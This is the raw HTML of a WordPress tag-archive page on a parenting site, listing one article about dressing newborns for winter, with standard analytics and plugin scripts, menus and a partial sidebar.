

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/baby-clothes-for-winter/
body_size: 57214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Baby clothes for winter &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Baby clothes for winter Tag Feed" href="https://momcomindia.info/tag/baby-clothes-for-winter/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Baby clothes for winter</span><meta property="url" content="https://momcomindia.info/tag/baby-clothes-for-winter/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Baby clothes for winter</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/10/shutterstock_490829959-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Oct 03,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">Baby Winter Care (Part-3) | Right Clothing for ...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>One of the biggest worries for new parents in winters is to make sure their newborn baby’s are clothed appropriately. A layer more carries the risk of overheating and a layer less can make the baby feel cold which may cause additional problems. This article goes into the details of the right clothing required to ensure your baby is safe and c...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/baby-winter-care-part-3-right-clothing-for-newborn-baby-0-12-months/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
